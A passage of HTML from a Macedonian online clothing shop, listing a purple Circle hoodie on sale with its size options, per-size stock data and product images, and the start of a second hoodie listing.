									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="12" >12</option><option value="14" >14</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='12' data-title='12' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">12</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='14' data-title='14' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">14</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='2XL' data-title='2XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">2XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-14416 status-publish first instock product_cat-hoodie product_cat-men product_tag-black product_tag-hoodie product_tag-lifestyle-x-performance product_tag-purple product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-hoodie-lxp-kangaroo-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/02/IMG_1641-scaled-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Hoodie LXP Kangaroo Purple" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Hoodie LXP Kangaroo Purple</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,490.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,990.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;12&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14417,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;14&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14418,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14419,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 2 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14420,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 2 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14421,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14422,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14423,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_1641&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_1641&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/IMG_1641-scaled-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14424,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="14416" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="12" >12</option><option value="14" >14</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='12' data-title='12' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">12</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='14' data-title='14' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">14</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='2XL' data-title='2XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">2XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-14410 status-publish instock product_cat-hoodie product_cat-men product_cat-tracksuit product_tag-exclusive product_tag-hoodie product_tag-purple product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-hoodie-lxp-zip-up-exclusive-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/02/аа-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Hoodie LXP Zip Up Exclusive Purple" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Hoodie LXP Zip Up Exclusive Purple</h2>
